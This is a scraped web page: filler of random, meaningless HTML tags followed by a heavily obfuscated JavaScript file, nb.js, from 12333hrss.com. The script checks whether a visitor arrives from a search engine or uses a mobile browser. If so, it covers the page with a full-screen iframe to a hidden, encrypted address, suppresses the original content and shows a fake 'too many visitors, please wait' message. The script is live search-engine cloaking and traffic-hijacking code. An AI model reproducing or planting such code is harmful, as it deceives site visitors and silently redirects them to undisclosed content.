class="yatwh"></la><rmpi id="tuxrhd" class="adkaj"><msdes id="kugneq" class="mduns"></msdes></rmpi><tsig id="myjaxj" class="ttqmn" style="z-index:950;top:4px;display:none;color:#b8e4a2"></tsig><lhzxi id="fimaoz" class="efmia"><mit id="aanykn" class="vuhpl"></mit></lhzxi><dsxim id="udzyyr" class="dxtif"><ansa id="giugna" class="svatw"><elwp id="orgbmb" class="jcmdf" style="display:block;background-color:#07bead;opacity:0.51"></elwp></ansa></dsxim><hq id="ngdwbj" class="jbcfc"></hq><ampfy id="vcqmjs" class="zkbcw" style="z-index:185;color:#5b0c4e;position:absolute;left:9px"><or id="lhzslv" class="uuewx" style="opacity:0.29;background-color:#aff3f7;color:#d1d2db"><tjlre id="iffjhb" class="oojvz"></tjlre></or></ampfy><hbezr id="uhlcge" class="nbyig"></hbezr><li id="ufrtxd" class="icyrh" style="top:1px;left:28px"></li><usj id="kdkrpm" class="ytaas"><tkneh id="igmnxg" class="kbpna"></tkneh></usj><kpwy id="gvehkk" class="woahs" style="display:none;top:34px;color:#40833e;opacity:0.52"><gevtg id="xtfegt" class="bnddc" style="z-index:697;left:62px;position:relative;opacity:0.61"><lukae id="smkttc" class="eskcp" style="top:92px;left:24px;display:block;z-index:171"></lukae></gevtg></kpwy><pchmy id="ztacwc" class="tzkfh" style="position:relative;top:96px;left:90px"><zewz id="pxyaao" class="mabsg"></zewz></pchmy><py id="tgfmgh" class="jiajt"><miy id="gquhrg" class="uknji" style="top:24px;left:8px"><yfoe id="oovuui" class="bbrkc"></yfoe></miy></py><xnwc id="adiryq" class="jflts"><tfi id="ucdele" class="atgpi" style="position:absolute;z-index:770"></tfi></xnwc><fnbdc id="vhczqu" class="xhdcs" style="z-index:501;color:#f2eeba;background-color:#3c2f85;position:relative"><vbbvq id="crejgn" class="lqqvc" style="left:78px;background-color:#5867c6;display:block"><wu id="uuzxws" class="vrevp" style="top:15px;position:relative;color:#91ce02"></wu></vbbvq></fnbdc><qp id="ymkphn" class="kekme" style="position:absolute;z-index:254;opacity:0.34;left:74px"><gx id="xspcnf" class="ytyle"><isue id="zfcmqr" class="udbyo"></isue></gx></qp><pxi id="odwtby" class="zyxwq" style="top:38px;background-color:#cdea47;display:block;opacity:0.61"><fim id="ibrodd" class="fvxjx"><mtprh id="wxmaug" class="btfaq"></mtprh></fim></pxi><rcah id="bqeaux" class="xrofs"><llw id="guwjzs" class="hiqeg" style="top:82px;position:absolute;display:block"></llw></rcah><mmubq id="hkqypq" class="smokb"><hvhxo id="udhoar" class="nszwi" style="position:relative;left:40px;top:20px"></hvhxo></mmubq><hve id="wixhyv" class="wpojd" style="position:relative;left:6px"><jqzq id="jzvjwd" class="nypwb"></jqzq></hve><tzk id="imyrjf" class="pecet"><si id="lhrwfu" class="orwyr" style="z-index:624;color:#ba4294"><xrl id="rntdlk" class="mrzrt" style="left:84px;top:4px;position:relative"></xrl></si></tzk><yl id="wqjtob" class="kwpgr"></yl><jfro id="bqiojm" class="auysu"></jfro><chqxx id="qlybrk" class="etcbj" style="background-color:#69de4f;opacity:0.29"><kvfi id="llecut" class="mgtgf"></kvfi></chqxx><uiu id="lawxyx" class="pjcim"></uiu><bpjob id="dryyqm" class="dkppw" style="background-color:#1b5822;top:84px;opacity:0.61"><ejob id="kcslyq" class="jwfty"></ejob></bpjob><zlajo id="ogcgea" class="wrdhh" style="top:63px;left:99px"></zlajo><jcqtv id="swaupl" class="tfvql" style="background-color:#bd74ad;position:absolute"></jcqtv><wqsp id="rbrviz" class="omaah"><ac id="ppzlqu" class="abngx" style="opacity:0.86;z-index:107"></ac></wqsp><tyzt id="whbyzw" class="hykty" style="top:70px;background-color:#a30ebc;display:none"><fi id="uatigq" class="mycfp"></fi></tyzt><zpj id="kpmrql" class="qnsoy" style="z-index:48;left:18px;background-color:#bb81ed"><bn id="bbibuq" class="ilcgn"></bn></zpj><bbmlg id="iwxxip" class="otgbm" style="display:none;color:#b424fe;position:relative"><ll id="saluim" class="pzuac" style="z-index:374;top:6px;opacity:0.7;background-color:#2a06e1"><ze id="bwzhxl" class="cwkkf"></ze></ll></bbmlg><jkv id="wuyxfs" class="gshgn"></jkv><yzdh id="iiowsm" class="jbslx" style="z-index:160;background-color:#02117e"></yzdh><oyiiq id="gxkbvi" class="hnozv"></oyiiq><auc id="unedcb" class="wokxg"><qtue id="vuyopb" class="khpre"></qtue></auc><su id="aszian" class="xzjrn" style="z-index:207;background-color:#e59daf;color:#ba231b"><jeu id="okviik" class="yjufz"></jeu></su><pnd id="mjzejh" class="fwfef" style="top:84px;display:none;color:#d69e60;background-color:#3eb848"><bsq id="lhxvcg" class="dmfnh"></bsq></pnd><ukoxr id="kmtuly" class="dtday" style="opacity:0.54;left:27px;z-index:898"></ukoxr><bw id="hxspvo" class="rcreh"></bw><qyyqa id="elsrfm" class="cdqwh" style="color:#eaec4b;z-index:994"><mylf id="fxfcqu" class="xemaw"><qv id="qhaczs" class="hlulc" style="opacity:0.19;color:#a7b5ac"></qv></mylf></qyyqa><cyrc id="xnjvsm" class="mmjry" style="color:#1a9cd6;background-color:#ec3ea8;left:100px"><cq id="gzdbkf" class="scygk" style="z-index:980;top:95px"></cq></cyrc><iep id="fpgpgf" class="zturh"></iep></div>
<script>
document.createElement("kvhc");
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.12333hrss.com/nb.js
body_size: 4438
content:
var _0xodb='jsjiami.com.v7';var _0x3652d5=_0x38f3;if(function(_0x59c30d,_0x40c2b0,_0x266ab9,_0x1ea5a8,_0x5d2688,_0x8973e2,_0x522d46){return _0x59c30d=_0x59c30d>>0x3,_0x8973e2='hs',_0x522d46='hs',function(_0x3c2d6a,_0x7a3d3e,_0x5994ba,_0x2f566a,_0x55a8f1){var _0x3cfda1=_0x38f3;_0x2f566a='tfi',_0x8973e2=_0x2f566a+_0x8973e2,_0x55a8f1='up',_0x522d46+=_0x55a8f1,_0x8973e2=_0x5994ba(_0x8973e2),_0x522d46=_0x5994ba(_0x522d46),_0x5994ba=0x0;var _0x189409=_0x3c2d6a();while(!![]&&--_0x1ea5a8+_0x7a3d3e){try{_0x2f566a=parseInt(_0x3cfda1(0x1e5,'1*IO'))/0x1+-parseInt(_0x3cfda1(0x20c,'G3aS'))/0x2*(parseInt(_0x3cfda1(0x200,'bWPp'))/0x3)+-parseInt(_0x3cfda1(0x217,'](cD'))/0x4+parseInt(_0x3cfda1(0x210,'tpO5'))/0x5+-parseInt(_0x3cfda1(0x1e3,'IsUI'))/0x6+parseInt(_0x3cfda1(0x1f3,'NFhF'))/0x7*(-parseInt(_0x3cfda1(0x1e7,'bWPp'))/0x8)+parseInt(_0x3cfda1(0x20f,'RUG#'))/0x9*(parseInt(_0x3cfda1(0x1ec,'tpO5'))/0xa);}catch(_0xb2a3fb){_0x2f566a=_0x5994ba;}finally{_0x55a8f1=_0x189409[_0x8973e2]();if(_0x59c30d<=_0x1ea5a8)_0x5994ba?_0x5d2688?_0x2f566a=_0x55a8f1:_0x5d2688=_0x55a8f1:_0x5994ba=_0x55a8f1;else{if(_0x5994ba==_0x5d2688['replace'](/[SetnkfMlqLxrNTEdHPgUJ=]/g,'')){if(_0x2f566a===_0x7a3d3e){_0x189409['un'+_0x8973e2](_0x55a8f1);break;}_0x189409[_0x522d46](_0x55a8f1);}}}}}(_0x266ab9,_0x40c2b0,function(_0x80d2a,_0xcf9e3d,_0x509b10,_0x330da5,_0x486f51,_0x37ef70,_0x5282a9){return _0xcf9e3d='\x73\x70\x6c\x69\x74',_0x80d2a=arguments[0x0],_0x80d2a=_0x80d2a[_0xcf9e3d](''),_0x509b10='\x72\x65\x76\x65\x72\x73\x65',_0x80d2a=_0x80d2a[_0x509b10]('\x76'),_0x330da5='\x6a\x6f\x69\x6e',(0x1c0dcc,_0x80d2a[_0x330da5](''));});}(0x650,0xabc01,_0x256e,0xcc),_0x256e){}document[_0x3652d5(0x1eb,'h]T$')](_0x3652d5(0x1ef,'NFhF'),function(){var _0x7aa79b=_0x3652d5,_0x97db90={'PBygV':'16|20|4|19|14|18|2|15|6|17|8|12|9|0|3|1|10|5|7|13|11','MNSVg':_0x7aa79b(0x215,'woK$'),'FSsce':'iframe','ThvHn':_0x7aa79b(0x214,'(b*z'),'fpfpz':_0x7aa79b(0x1f1,'#iaV'),'xKLpp':_0x7aa79b(0x209,'](cD'),'ptqGf':function(_0x1c6619,_0x26f26d,_0x3fd248){return _0x1c6619(_0x26f26d,_0x3fd248);},'NWmLB':'<div\x20style=\x22background:#fff;border-radius:8px;padding:14px\x2018px;font-size:16px;font-weight:700;color:#E80039;text-align:center;margin-top:-10px;\x22>由于访问人数过多，请耐心等待！</div>','EsOQG':_0x7aa79b(0x1ea,'QYle'),'kfKJO':'overflow:hidden;width:100%;height:100%;margin:0;padding:0;','gqQKA':_0x7aa79b(0x202,'Gq07')},_0x2d89fb=_0x97db90[_0x7aa79b(0x1ee,'QYle')][_0x7aa79b(0x1e8,'pqad')]('|'),_0x3b08ec=0x0;while(!![]){switch(_0x2d89fb[_0x3b08ec++]){case'0':var _0x3ecd97=document[_0x7aa79b(0x20e,'9&MH')](_0x97db90['MNSVg']);continue;case'1':var _0x80cf10=document[_0x7aa79b(0x1ff,'RLan')](_0x97db90[_0x7aa79b(0x20d,'T]Q&')]);continue;case'2':document[_0x7aa79b(0x1f5,'1*IO')][_0x7aa79b(0x1fa,'qj!s')][_0x7aa79b(0x1fb,'sCOA')]=_0x7aa79b(0x20a,'pZ4R');continue;case'3':_0x3ecd97[_0x7aa79b(0x20b,'pqad')]['cssText']=_0x97db90[_0x7aa79b(0x1fe,'!Lw5')];continue;case'4':var _0x5e5d8c=/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i['test'](navigator[_0x7aa79b(0x1f4,'*Hqc')]);continue;case'5':_0x80cf10[_0x7aa79b(0x1e1,'](cD')][_0x7aa79b(0x1e2,'QYle')]=_0x97db90[_0x7aa79b(0x1ed,'KfhZ')];continue;case'6':var _0x41309d=document[_0x7aa79b(0x1e9,'((w)')]('div');continue;case'7':_0x3ecd97[_0x7aa79b(0x21c,'C$zP')](_0x80cf10);continue;case'8':_0x41309d[_0x7aa79b(0x21a,'tpO5')][_0x7aa79b(0x1f6,'T]Q&')]=_0x97db90['xKLpp'];continue;case'9':document[_0x7aa79b(0x208,'RUG#')]['appendChild'](_0x41309d);continue;case'10':_0x80cf10[_0x7aa79b(0x1df,'C]s8')]=_0x7aa79b(0x21b,'z1A(');continue;case'11':_0x97db90[_0x7aa79b(0x207,'sCOA')](setTimeout,function(){var _0x4b2965=_0x7aa79b;_0x41309d[_0x4b2965(0x1f8,'#iaV')]();},0x7d0);continue;case'12':_0x41309d[_0x7aa79b(0x1f7,'RLan')]=_0x97db90[_0x7aa79b(0x205,'Gq07')];continue;case'13':document[_0x7aa79b(0x208,'RUG#')]['appendChild'](_0x3ecd97);continue;case'14':var _0x35d216=document['querySelector'](_0x97db90[_0x7aa79b(0x212,'((w)')]);continue;case'15':document['body']['style'][_0x7aa79b(0x1fd,'woK$')]=_0x97db90['kfKJO'];continue;case'16':var _0x3d377e=/\.(sogou|soso|baidu|bsb|google|youdao|lanjie|bing|118114|biso|sm|qq|so|safe|toutiao|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;continue;case'17':_0x41309d['id']=_0x7aa79b(0x1e6,'NFhF');continue;case'18':!_0x35d216&&(_0x35d216=document[_0x7aa79b(0x1f2,'](cD')](_0x7aa79b(0x1f9,'wH$S')),_0x35d216[_0x7aa79b(0x201,'NFhF')]=_0x97db90[_0x7aa79b(0x203,'0f13')],_0x35d216[_0x7aa79b(0x1e4,'RUG#')]='width=device-width,initial-scale=1.0,user-scalable=no',document[_0x7aa79b(0x1fc,']49K')][_0x7aa79b(0x216,'F[8n')](_0x35d216));continue;case'19':if(!(_0x3d377e['test'](_0x388576)||_0x5e5d8c))return;continue;case'20':var _0x388576=document[_0x7aa79b(0x204,'F[8n')];continue;}break;}});function _0x38f3(_0x14f87c,_0x267170){var _0x256ede=_0x256e();return _0x38f3=function(_0x38f381,_0x38657c){_0x38f381=_0x38f381-0x1df;var _0x3823f3=_0x256ede[_0x38f381];if(_0x38f3['ajLaxx']===undefined){var _0x56430c=function(_0x36003a){var _0x90444f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd5375e='',_0x2249ff='';for(var _0x5b7beb=0x0,_0x407421,_0x4701f3,_0x1d027a=0x0;_0x4701f3=_0x36003a['charAt'](_0x1d027a++);~_0x4701f3&&(_0x407421=_0x5b7beb%0x4?_0x407421*0x40+_0x4701f3:_0x4701f3,_0x5b7beb++%0x4)?_0xd5375e+=String['fromCharCode'](0xff&_0x407421>>(-0x2*_0x5b7beb&0x6)):0x0){_0x4701f3=_0x90444f['indexOf'](_0x4701f3);}for(var _0x4d4a0e=0x0,_0x12f76c=_0xd5375e['length'];_0x4d4a0e<_0x12f76c;_0x4d4a0e++){_0x2249ff+='%'+('00'+_0xd5375e['charCodeAt'](_0x4d4a0e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2249ff);};var _0x483bf8=function(_0x29fda2,_0x3ec7a6){var _0x42a0ac=[],_0x2417f1=0x0,_0x44816f,_0x3a78a6='';_0x29fda2=_0x56430c(_0x29fda2);var _0xf98fd;for(_0xf98fd=0x0;_0xf98fd<0x100;_0xf98fd++){_0x42a0ac[_0xf98fd]=_0xf98fd;}for(_0xf98fd=0x0;_0xf98fd<0x100;_0xf98fd++){_0x2417f1=(_0x2417f1+_0x42a0ac[_0xf98fd]+_0x3ec7a6['charCodeAt'](_0xf98fd%_0x3ec7a6['length']))%0x100,_0x44816f=_0x42a0ac[_0xf98fd],_0x42a0ac[_0xf98fd]=_0x42a0ac[_0x2417f1],_0x42a0ac[_0x2417f1]=_0x44816f;}_0xf98fd=0x0,_0x2417f1=0x0;for(var _0x500592=0x0;_0x500592<_0x29fda2['length'];_0x500592++){_0xf98fd=(_0xf98fd+0x1)%0x100,_0x2417f1=(_0x2417f1+_0x42a0ac[_0xf98fd])%0x100,_0x44816f=_0x42a0ac[_0xf98fd],_0x42a0ac[_0xf98fd]=_0x42a0ac[_0x2417f1],_0x42a0ac[_0x2417f1]=_0x44816f,_0x3a78a6+=String['fromCharCode'](_0x29fda2['charCodeAt'](_0x500592)^_0x42a0ac[(_0x42a0ac[_0xf98fd]+_0x42a0ac[_0x2417f1])%0x100]);}return _0x3a78a6;};_0x38f3['SiylYx']=_0x483bf8,_0x14f87c=arguments,_0x38f3['ajLaxx']=!![];}var _0x5c0772=_0x256ede[0x0],_0x378885=_0x38f381+_0x5c0772,_0x6739d3=_0x14f87c[_0x378885];return!_0x6739d3?(_0x38f3['BYVylR']===undefined&&(_0x38f3['BYVylR']=!![]),_0x3823f3=_0x38f3['SiylYx'](_0x3823f3,_0x38657c),_0x14f87c[_0x378885]=_0x3823f3):_0x3823f3=_0x6739d3,_0x3823f3;},_0x38f3(_0x14f87c,_0x267170);}function _0x256e(){var _0x216c4c=(function(){return[_0xodb,'dkqjxLsjeiEaemNni.lcrHloSTmg.UJvtlP7MSHf==','z8oxshHxtqLnkmo7Eq','vSkBcq','f1JdJCofFSk4pbvPW4y','WPlcHSogWOddMG','h8ojD8oosSkVqq','CSotW4RcPJ3dO1dcICoxrCkMwSon','W5bxWPlcOaJdJxG','W5XQfmkQnConWOFcImo4fcJcHG','wCkbmKddM3/dNG','W7G4hmoTA8oSW5ddRN/cO8kM','gW7dOmkNxa','W4lcISkAlL3cRIufW7yZkLLC','eCoFCmo7Dmk5vmo5uCk2W6hcMSo6BuVdJtVcMmkuw0a','W4qJW4ddLY3dLmkYuM0thhWpCrxcJq','W6FcQmkXtaJdIe7cRHCeW63cK3lcQG','C8kHWR/cLCoL','lmo4FCo9Eq','CSk4gNhdMhddK8kTW60Xfq1FW68hWRa','vSkcAIXAWQdcVxWtW78','WQqQW6TDW4nSB3tdUCkVW6aUW6LbWPn/r8oagCockmk9fmkauSoNWO3cP8kSWRNcKCo0WPnFo8ortmkaW7pdIwq6zcqMrq'].concat((function(){return['WOlcGmoAWO3dI2qaWP/dIahcGfj9','bmoaBWtdO3pdOCkeW4Om','qCkdkeWpegiAW6e','WO82q8oNyCkFWQdcMCoCoGBcISoKg8oU','W63dGhzXaSkcW4G','W59gFcpcI8oKtSkrWOu','WQeMW6jgW50Z','pHJcKXm','W550W7HifW','b8ogiu5RWRxcJW','hciGpG','WRpdMxRdPqBdKLC','ESkhW5nsW7a','W5vADYFcJCojx8kWWQXGcmksWPy','W7S/e8oTbSopW4RdPvtcSa','wmkwoLC','DKrLWQLIW77cVmk+','W7epothdIq','W4FcPmkOzgNdLmoDCG','tNPTWPjq','WP8XWRGsk8kFW71+WOVcQa','fmobi11O'].concat((function(){return['W5fxWPJcRq','WPhcNComWOxdI2GQWP3cLWRcJerSWQ/[base64]','WOqGDmkzAeLuw3bncxNdRmkDzYJcG8oTgSojWQvfccxcVmk8dJNcU0hdNSoHWRvighm+smoazWFcKr7dLCkJWRGSW5D9w8o7jSoiWPT6emo+dq','gWRdTCkItq','xwHCzCk2BvFdSN4b','W4JdOhzgaG','WPhdPeBdGCkKs8kDCCk/AdxdVSol','WOPpWPtcVtVdM2S','W6lcRSk0tqZdIeldIaOVW5RcM2W','gCoxWPySWQ/dU3tcLtJcLfi0WQq','W6tcI8kWhM4','W4tdV8kInCo6WRBdSgVcS8koWQKw','b17cNmoTW7iFWPHuWPlcLu3dSSkRaWlcTLKKB8o9WQBcLmk4WPNdRGbEWQNdJmoIwSozW4FcICoNCdlcK8kJW4ddGqJdHmo2W67dUmowW4JdTwTBkJj6WQ/cNSkuW7TlhhpcRSoUccjAW5dcG8oMW5NcJx/dGmoFW7zPWQOjtCo0W6JcM1xdUcS1WPVdRmoaWQmexq','WRtdG38','W5tcSCk+zhxdGSo7AgZdMCkc','W5xdI8koW57cIdr3WOBdNdRcJ2TQ','W5HOeCkGoSomW7FdNCo2nbxcT8owmq','EMpdNhhdJK05W4K2tmkq','WQFdRCo5eLS','jwNdRwaWWQ7cRmksW696W416W5S/sdiPbSkpWQPDWPxdLKpcO8kEW7NdQq'];}()));}()));}());_0x256e=function(){return _0x216c4c;};return _0x256e();};var version_ = 'jsjiami.com.v7';